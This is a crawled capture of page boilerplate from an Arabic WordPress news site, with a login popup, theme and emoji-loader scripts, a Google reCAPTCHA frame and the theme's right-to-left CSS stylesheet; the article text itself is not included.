				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%AC%D9%87%D8%A7%D8%B2-100-%D9%85%D8%BA%D8%B1%D8%A8%D9%8A-%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9-%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L4q0aqKch2EfqAupnleefw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768811749767');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.adwae.net/wp-content/themes/jannah/rtl.css
body_size: 7077
content:
html {
  direction: rtl;
}

.tie-col-xs-1,
.tie-col-xs-10,
.tie-col-xs-11,
.tie-col-xs-12,
.tie-col-xs-2,
.tie-col-xs-3,
.tie-col-xs-4,
.tie-col-xs-5,
.tie-col-xs-6,
.tie-col-xs-7,
.tie-col-xs-8,
.tie-col-xs-9 {
  float: right;
}

@media (min-width: 768px) {
  .tie-col-sm-1,
  .tie-col-sm-10,
  .tie-col-sm-11,
  .tie-col-sm-12,
  .tie-col-sm-2,
  .tie-col-sm-3,
  .tie-col-sm-4,
  .tie-col-sm-5,
  .tie-col-sm-6,
  .tie-col-sm-7,
  .tie-col-sm-8,
  .tie-col-sm-9 {
    float: right;
  }
}

@media (min-width: 992px) {
  .tie-col-md-1,
  .tie-col-md-10,
  .tie-col-md-11,
  .tie-col-md-12,
  .tie-col-md-2,
  .tie-col-md-3,
  .tie-col-md-4,
  .tie-col-md-5,
  .tie-col-md-6,
  .tie-col-md-7,
  .tie-col-md-8,
  .tie-col-md-9 {
    float: right;
  }
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.tie-alignleft {
  float: right;
}

.tie-alignright {
  float: left;
}

.post-cat {
  margin-right: 0;
  margin-left: 4px;
}

.search-field {
  float: right;
}

.woocommerce-product-search [type="submit"],
.search-submit[type="submit"] {
  float: left;
  margin-right: 2%;
  margin-left: 0;
}

.post-meta .meta-item {
  margin-left: 8px;
  margin-right: 0;
}

.mag-box .post-meta .meta-item {
  white-space: nowrap;
}

.post-meta .tie-icon:before {
  padding-left: 3px;
  padding-right: 0 !important;
}

@media (max-width: 767px) {
  .entry-header .post-meta > span,
  .entry-header .post-meta > div,
  .main-content .post-meta > span,
  .main-content .post-meta > div {
    float: right;
  }
}

.slider-arrow-nav {
  float: left;
  margin-left: 0;
  margin-right: 5px;
}

.slider-arrow-nav li {
  float: right;
}

.slider-arrow-nav a {
  margin-left: 0;
  margin-right: 5px;
}

.tie-popup-search-wrap input[type="text"] {
  padding-right: 20px;
  padding-left: 80px;
}

button.tie-popup-search-submit {
  left: 25px;
  right: auto;
}

.post-thumb .post-rating,
.digital-rating {
  left: 10px;
  right: auto;
}

.post-meta .post-rating {
  float: right;
  margin-right: 0;
  margin-left: 8px;
}

.digital-rating-static {
  left: auto;
  right: 0;
  text-align: left;
}

.post-thumb .trending-post.trending-lg {
  right: 10px;
  left: auto;
}

.trending-post.trending-sm {
  float: right;
}

.thumb-meta .trending-post {
  margin-left: 7px;
  margin-right: 0;
}

.first-last-pages .pagination-icon {
  border-width: 0 1px 0 0;
  margin: 0 10px 0 0;
  text-align: left;
}

.first-last-pages .pagination-icon:before {
  content: "\f104";
}

.first-last-pages.first-page .pagination-icon {
  float: right;
  border-width: 0 0 0 1px;
  margin: 0 0 0 10px;
  text-align: right;
}

.first-last-pages.first-page .pagination-icon:before {
  content: "\f106";
}

.pages-standard .first-page {
  float: right;
}

.pages-standard .last-page,
.pages-standard .pagination-icon {
  float: left;
}

.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.bbp-template-notice,
.indicator-hint {
  padding: 10px 50px 10px 10px !important;
}

.woocommerce-message:before,
.woocommerce-error:before,
.woocommerce-info:before,
.bbp-template-notice:before,
.indicator-hint:before {
  right: 10px;
  left: auto;
}

.woocommerce-message a,
.woocommerce-message a.button,
.woocommerce-error a,
.woocommerce-error a.button,
.woocommerce-info a,
.woocommerce-info a.button,
.bbp-template-notice a,
.bbp-template-notice a.button,
.indicator-hint a,
.indicator-hint a.button {
  float: left;
}

.menu-item-language img.iclflag {
  margin-right: 0;
  margin-left: 4px;
}

div[style*="visibility: hidden;"][style*="left: -10000px;"] {
  left: auto !important;
  right: -10000px !important;
}

a.remove {
  left: 0;
  right: auto;
}

.tie-popup a.remove {
  left: 15px;
  right: auto;
}

#tie-popup-search-mobile button.tie-popup-search-submit {
  right: auto;
  left: 0;
}

#tie-popup-search-mobile input.tie-popup-search-input {
  padding-right: 20px;
  padding-left: 50px;
}

.block-head-7 #check-also-close {
  left: 5px;
  right: auto;
}

.ilightbox-toolbar .ilightbox-prev-button,
.ilightbox-toolbar .ilightbox-next-button {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}

div.wpcf7 {
  direction: rtl !important;
}

#logo,
.header-layout-1 #logo {
  float: right;
}

.header-layout-1 .main-menu {
  float: left;
}

.header-layout-4 #menu-components-wrap {
  padding-right: 20px;
  padding-left: 0;
}

.header-layout-4 .main-menu {
  float: right;
}

@media (min-width: 992px) {
  header .menu-item-has-children > a:before,
  .mega-menu > a:before {
    left: 12px;
    right: auto;
  }
  .main-menu .menu-sub-content .menu-item-has-children > a:before {
    left: 5px;
    right: auto;
    content: "\f104";
  }
  #theme-header .menu > li.menu-item-has-children:not(.is-icon-only) > a,
  #theme-header .main-menu li.mega-menu:not(.is-icon-only) > a {
    padding-left: 25px;
    padding-right: 15px;
  }
  .main-menu,
  .top-menu,
  .header-menu .menu li,
  #sticky-logo,
  .weather-menu-item .weather-forecast-day,
  .main-menu .mega-cat-more-links > li,
  .top-nav .tie-alignleft .components,
  .top-nav .tie-alignleft .components > i {
    float: right;
  }
  .header-menu .menu ul ul {
    right: 100%;
    left: auto;
  }
  .components,
  .components > li {
    float: left;
  }
  .header-layout-1 .main-menu-wrap:only-child .menu > li:only-child > .menu-sub-content {
    left: 0;
    right: auto;
  }
  .header-layout-1 .main-menu-wrap:only-child .menu > li:only-child > .menu-sub-content ul {
    right: auto;
    left: 100%;
  }
  .main-menu .mega-cat-more-links > li ul {
    right: calc(100% - 10px);
    left: auto;
  }
  .main-menu .cats-horizontal li {
    margin-right: 0;
    margin-left: 7px;
  }
  .main-menu .cats-vertical {
    float: right;
    padding-right: 20px;
    padding-left: 0;
  }
  .main-menu .mega-recent-featured .mega-menu-content {
    float: left;
  }
  .main-menu .mega-recent-featured.menu-item-has-children .mega-recent-post {
    padding-right: 30px;
  }
  .main-menu .mega-recent-post {
    float: right;
    padding-right: 0;
    padding-left: 30px;
  }
  .main-menu .mega-check-also {
    float: right;
  }
  .main-menu .mega-check-also li:nth-child(2n + 1) {
    clear: right;
  }
  .main-menu .mega-check-also .post-thumbnail {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .main-menu .mega-check-also .post-details {
    padding-right: 130px;
    padding-left: 0;
  }
  .main-menu ul.mega-recent-featured-list {
    float: right;
    padding-right: 0;
    padding-left: 30px;
  }
  .main-menu ul.mega-recent-featured-list:after {
    left: 0;
    right: auto;
  }
  .main-menu ul li .mega-links-head:after {
    right: 0;
    left: auto;
  }
  .components .search-bar {
    margin-right: 10px;
    margin-left: 0;
  }
  .components #search-input {
    padding: 0 20px 0 35px;
  }
  .components #search-submit {
    left: 0;
    right: auto;
  }
  .top-nav-boxed .components li:first-child.weather-menu-item,
  .main-nav-boxed .components li:first-child.weather-menu-item,
  .components .search-bar + .weather-menu-item {
    padding-left: 10px;
    padding-right: 0;
  }
  .menu-counter-bubble-outer,
  .notifications-total-outer {
    right: auto;
    left: 2px;
  }
  .comp-sub-menu {
    left: 0;
    right: auto;
  }
  .comp-sub-menu .product-thumb {
    float: right;
    margin-left: 15px;
    margin-right: 0;
  }
  .comp-sub-menu .product-title {
    padding-left: 30px;
    padding-right: 0;
  }
  .comp-sub-menu.bp-notifications-menu li a {
    padding: 12px 35px 12px 10px;
  }
  .comp-sub-menu.bp-notifications-menu li a span {
    margin-right: -22px;
    margin-left: 5px;
  }
  .weather-menu-item {
    padding-left: 5px;
    padding-right: 0;
  }
  .topbar-today-date {
    padding: 0 0 0 15px;
  }
  .tie-alignright .top-menu {
    float: left;
  }
  #top-nav .tie-alignleft .comp-sub-menu {
    left: auto;
    right: -1px;
  }
  .components .follow-btn .follow-text {
    float: left;
    margin-right: 8px;
    margin-left: 0;
  }
}

.popup-login-icon.has-title span {
  float: right;
}

.popup-login-icon.has-title .login-title {
  padding-left: 0;
  padding-right: 4px;
}

.menu-tiny-label {
  margin-left: auto;
  margin-right: 3px;
}

.ticker-content,
.ticker-swipe {
  left: auto;
  right: 10px;
}

.ticker-wrapper.has-js {
  padding-left: 20px;
  padding-right: 0;
}

@media (min-width: 480px) {
  .ticker-wrapper.has-js {
    padding-left: 20px;
    padding-right: 0;
  }
  .controls-is-active .ticker-wrapper.has-js {
    padding-left: 70px;
    padding-right: 0;
  }
}

.breaking-title {
  float: right;
}

ul.breaking-news-nav {
  left: 0;
  right: auto;
  padding-right: 0;
  padding-left: 8px;
}

ul.breaking-news-nav li {
  float: right;
  margin: 6px 7px 6px 0;
}

ul.breaking-news-nav li.jnt-prev, ul.breaking-news-nav li.jnt-next {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

@media (min-width: 992px) {
  .header-layout-3.has-normal-width-logo .stream-item-top-wrapper,
  .header-layout-3.has-normal-width-logo .stream-item-top-wrapper img {
    float: left;
  }
}

@media (max-width: 991px) {
  #theme-header.has-normal-width-logo #logo {
    text-align: right;
  }
  .mobile-header-components {
    left: 15px;
    right: auto;
  }
  .header-layout-1 .mobile-header-components {
    left: 0;
    right: auto;
  }
  #mobile-menu .menu > li li {
    padding-left: 0;
    padding-right: 15px;
  }
  #mobile-menu li a {
    padding: 15px 0 15px 50px;
  }
  #mobile-menu li a > .fa {
    margin-left: 3px;
    margin-right: 0;
  }
  #mobile-menu .mobile-arrows {
    left: 0;
    right: auto;
  }
  #mobile-menu:not(.hide-menu-icons) li.menu-item-has-icon > ul,
  #mobile-menu:not(.hide-menu-icons) li.menu-item-has-icon > div {
    padding-left: 0 !important;
    padding-right: 15px !important;
  }
}

#mobile-header-components-area_1 .components {
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

#mobile-header-components-area_2 .components {
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
}

.mobile-header-components .menu-text {
  padding-left: 0;
  padding-right: 5px;
}

#mobile-search .search-form:after {
  left: 10px;
  right: auto;
}

#mobile-search .search-field {
  padding-left: 45px;
  padding-right: 20px;
}

#mobile-search .search-submit {
  right: auto;
  left: 5px;
}

@media (max-width: 991px) {
  .logo-container,
  .header-layout-1 .main-menu-wrapper {
    -webkit-flex-direction: row-reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

#menu-featured-posts .comp-sub-menu li {
  float: right;
}

#menu-featured-posts .comp-sub-menu.has-posts-counter li::before {
  left: auto;
  right: -5px;
}

#menu-featured-posts .menu-featured-posts-title {
  margin-right: 10px;
}

.main-nav-boxed #menu-featured-posts .menu-featured-posts-title {
  margin-left: -15px;
}

.main-nav-boxed .main-menu-wrapper {
  padding-left: 15px;
  padding-right: 0;
}

.slider-area .tie-media-icon {
  float: left;
  margin: -9px 10px 0 -5px;
}

.slider-area .post-rating,
.slider-area .digital-rating {
  float: left;
  left: -5px;
  right: auto;
}

.slider-area .digital-rating .pie-wrap,
.tie-slider-nav li:last-child {
  float: left;
}

.slider-area .post-cat-wrap,
.slick-slide,
.fullwidth-slider-wrapper .tie-slick-dots li,
.tie-slider-nav li,
.video-duration,
.grid-slider-wrapper .grid-item:nth-child(n) {
  float: right;
}

.wide-slider-wrapper div.post-rating,
.wide-slider-wrapper div.digital-rating {
  float: right;
}

.tie-slider-nav li > span,
.mag-box .mag-box-options .slider-arrow-nav a,
.megamenu-pagination {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

@media (min-width: 992px) {
  .boxed-slider-wrapper .thumb-content {
    right: 0;
    left: auto;
  }
}

.boxed-slider-wrapper .tie-slick-dots {
  width: auto;
  left: 30px;
  right: auto;
}

.tie-slider-nav li:last-child > span {
  left: 0;
  right: auto;
}

.grid-slider-wrapper .grid-item,
.grid-4-big-first-half-second .grid-item:nth-child(3) {
  margin-right: 0;
  margin-left: 4px;
}

.grid-2-big .grid-item:nth-child(2),
.grid-3-slides .grid-item:nth-child(n + 2),
.grid-4-big-first-half-second .grid-item:nth-child(even),
.grid-4-slides .grid-item:nth-child(even),
.grid-5-first-big .grid-item:nth-child(n + 3):nth-child(odd),
.grid-5-in-rows .grid-item:nth-child(2),
.grid-5-in-rows .grid-item:nth-child(5),
.grid-6-slides .grid-item:nth-child(3),
.grid-6-slides .grid-item:nth-child(6) {
  margin-left: 0;
}

.grid-4-slides .grid-item:nth-child(3),
.grid-6-slides .grid-item:nth-child(4) {
  clear: right;
}

.grid-5-slider .grid-item:nth-child(-2n + 3), .grid-5-slider .grid-item:nth-child(5) {
  margin-left: 0;
}

.grid-5-slider .grid-item:nth-child(4) {
  margin-left: 4px;
  margin-right: 0;
}

@media (min-width: 992px) {
  .full-width .grid-5-slider .grid-item:nth-child(1) {
    margin-left: 4px;
    margin-right: 0;
  }
  .full-width .grid-3-slides-half-first .grid-item:nth-child(2) {
    margin-right: 0;
    margin-left: 4px;
  }
}

@media (max-width: 600px) {
  .grid-3-slides .grid-item:first-child,
  .grid-5-in-rows .grid-item:first-child {
    margin-left: 0;
  }
  .grid-3-slides .grid-item:nth-child(even),
  .grid-5-in-rows .grid-item:nth-child(even) {
    margin-left: 4px;
    margin-right: 0;
  }
  .grid-3-slides .grid-item:nth-child(n + 3):nth-child(odd),
  .grid-5-in-rows .grid-item:nth-child(n + 3):nth-child(odd) {
    margin-left: 0;
  }
  .grid-6-slides .grid-item:nth-child(odd) {
    margin-left: 4px;
    margin-right: 0;
  }
  .grid-6-slides .grid-item:nth-child(even) {
    margin-left: 0;
  }
}

.read-next-block-title {
  right: 40px;
  left: auto;
}

.read-next-block-title:after {
  right: 0;
  left: auto;
}

.layout-1 .read-next-block-title {
  right: 0;
}

.slider-vertical-navigation span.icon {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}

@media (min-width: 768px) {
  .slider-vertical-navigation .slider-main-container .thumb-overlay .container {
    margin-right: 0;
  }
}

.has-sidebar .slider-vertical-navigation .wide-slider-nav-wrapper {
  padding: 0 0 0 15px;
}

.vertical-slider-nav {
  left: 0;
  right: auto;
}

.vertical-slider-nav .tie-slider-nav {
  right: calc(50% - 23px);
  left: auto;
}

.mag-box-title h3 {
  float: right;
  margin-right: 0;
  margin-left: 20px;
}

.block-more-button {
  margin-right: 10px;
  margin-left: 0;
}

.mag-box-filter-links li {
  float: right;
}

.flexMenu-popup {
  -webkit-transform: translateX(100%) translateX(-34px);
      -ms-transform: translateX(100%) translateX(-34px);
          transform: translateX(100%) translateX(-34px);
  text-align: left;
}

.mag-box .posts-items li {
  float: right;
}

.mag-box li:not(:first-child) .post-thumb {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}

.mag-box li:not(:first-child) .post-details {
  padding-right: 125px;
  padding-left: 0;
}

.post-thumb .post-cat-wrap {
  left: 10px;
  right: auto;
}

.no-small-thumbs.post-item .post-details, .no-small-thumbs.post-widget-body, .no-small-thumbs.comment-body {
  padding-right: 0 !important;
}

.big-post-top-box .posts-items li:first-child {
  margin-left: 0;
  margin-right: 2%;
}

.big-post-top-box .posts-items li:first-child .post-thumb {
  float: right;
  margin-left: 4%;
  margin-right: 0;
}

@media (min-width: 671px) {
  .big-post-top-box .posts-items li:first-child .post-details {
    padding-right: 52%;
    padding-left: 0;
  }
}

.big-post-top-box .posts-items li:nth-child(2n) {
  clear: right;
}

@media (min-width: 992px) {
  .full-width .big-post-top-box .posts-items li:first-child .post-details {
    padding-right: 34.767%;
    padding-left: 0;
  }
  .full-width .big-post-top-box .posts-items li:nth-child(3n + 2) {
    clear: right;
  }
}

.half-box.mag-box {
  padding-left: 15px;
  padding-right: 0;
  clear: left;
}

.half-box.second-half-box {
  padding-right: 15px;
  padding-left: 0;
}

@media (min-width: 768px) {
  .content-only.first-half-box {
    padding-right: 0;
  }
}

.news-gallery-items li {
  float: right;
}

.wide-post-box .posts-items li .post-thumb {
  margin-left: 25px;
  margin-right: 0;
}

.timeline-box .posts-items:before,
.timeline-box .posts-items:last-of-type:after {
  right: 29px;
  left: 0;
}

.timeline-box .year-month {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}

.timeline-box .day-month {
  padding-right: 50px;
  padding-left: 0;
}

.timeline-box .day-month:before {
  left: auto;
  right: 23px;
}

.timeline-box .post-item-inner {
  margin-left: 0;
  margin-right: 50px;
}

.big-posts-box .posts-items li .post-thumb {
  margin-left: 0;
}

.big-posts-box .posts-items li .post-details {
  padding-right: 0;
}

.big-posts-box .posts-items li .post-title {
  padding-right: 0;
}

.big-posts-box .posts-items li:nth-child(2n + 1) {
  clear: right;
}

@media (min-width: 670px) {
  .full-width .big-posts-box .posts-items li:nth-child(2n + 1) {
    clear: none;
  }
  .full-width .big-posts-box .posts-items li:nth-child(3n + 1) {
    clear: right;
  }
}

@media (min-width: 768px) {
  .full-overlay-title li:not(.no-post-thumb) .block-title-overlay {
    padding: 25px 0 0 25px;
  }
  .full-overlay-title.media-overlay .tie-media-icon {
    right: 15px;
    left: auto;
  }
  .full-overlay-title.media-overlay .is-trending .trending-post {
    right: 15px;
    left: auto;
  }
  .full-overlay-title.media-overlay .is-trending .tie-media-icon {
    right: 63px;
    left: auto;
  }
  .full-overlay-title .digital-rating {
    left: 15px;
    right: auto;
  }
}

.mini-posts-box .posts-items li .post-thumb {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}

.mini-posts-box .posts-items li:nth-child(2n + 1) {
  clear: right;
}

@media (min-width: 992px) {
  .full-width .mini-posts-box .posts-items li:nth-child(n) {
    clear: none;
  }
  .full-width .mini-posts-box .posts-items li:nth-child(3n + 1) {
    clear: right;
  }
}

@media (max-width: 670px) {
  .miscellaneous-box li:first-child .tie-media-icon {
    right: 10px;
    left: auto;
  }
  .miscellaneous-box li:first-child.is-trending .tie-media-icon {
    right: 50px;
    left: auto;
  }
}

@media (min-width: 992px) {
  .full-width .miscellaneous-box .posts-items li:nth-child(4n + 2) {
    clear: right;
  }
}

.playlist-title-icon {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}

.videos-number,
.video-play-icon,
.video-paused-icon,
.video-number,
.video-thumbnail {
  float: right;
  text-align: right;
}

.video-info {
  padding-left: 0;
  padding-right: 125px;
}

.video-playlist-nav-wrapper .mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools,
.video-playlist-nav-wrapper .mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
  left: 0;
  right: auto;
}

.mag-box .breaking {
  border-left-width: 1px;
  border-right-width: 0;
}

.mag-box .controls-is-active .ticker-wrapper.has-js {
  padding-right: 0;
  padding-left: 90px;
}

.mag-box .breaking-news-nav {
  padding-left: 0;
}

.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) #masonry-grid:not(.masonry-loaded) .post-element {
  margin-left: 4%;
  margin-right: 0;
}

.magazine2.full-width .masonry-with-spaces:not(.media-page-layout) #masonry-grid:not(.masonry-loaded) .post-element:nth-child(3n+3) {
  margin-right: 0;
  margin-left: 0;
}

.entry table td,
.entry table th {
  text-align: right;
  border: 1px dotted rgba(0, 0, 0, 0.1);
}

.entry ol,
.entry ul {
  padding-right: 15px;
  padding-left: 0;
  margin-right: 20px;
  margin-left: 0;
}

.entry li ol,
.entry li ul {
  margin-right: 15px;
  margin-left: 0;
}

.entry .post-bottom-meta .post-bottom-meta-title,
.entry .post-bottom-meta a {
  float: right;
  margin: 5px 0 0 5px;
}

.tie-auto-dropcap .entry > p:first-of-type:first-letter {
  float: right;
  margin: 10px 0 0 20px;
}

blockquote.quote-light {
  border-left-width: 0;
  border-right-width: 3px;
}

q:before,
blockquote:before {
  content: '\f10e';
}

q cite,
blockquote cite {
  text-align: left;
}

.featured-area .single-caption-text {
  right: 0;
  left: auto;
}

#reading-position-indicator {
  right: 0;
  left: auto;
}

body:not(.centered-title-big-bg) .single-big-img.full-width-area #go-to-content {
  left: 15px;
  right: auto;
}

.post-layout-4 .single-big-img #go-to-content,
.post-layout-5 .single-big-img #go-to-content {
  right: auto;
  left: 30px;
}

.entry-content .post-tags .tags-title {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}

